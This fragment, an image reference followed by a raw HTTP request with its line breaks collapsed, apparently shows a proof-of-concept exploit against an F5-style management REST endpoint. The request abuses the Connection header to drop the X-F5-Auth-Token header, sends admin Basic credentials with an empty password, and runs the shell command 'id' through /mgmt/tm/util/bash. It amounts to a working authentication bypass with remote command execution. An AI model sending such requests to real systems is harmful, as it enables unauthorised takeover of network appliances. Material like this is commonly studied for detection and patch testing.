 ```POST /mgmt/tm/util/bash HTTP/1.1Host: 10.20.57.149Accept-Encoding: gzip, deflateAccept: /Connection: close, X-F5-Auth-Token, X-Forwarded-For, Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-HostX-F5-Auth-Token: aaaaAuthorization: Basic YWRtaW46Content-Length: 46{"command": "run", "utilCmdArgs": "-c 'id'"}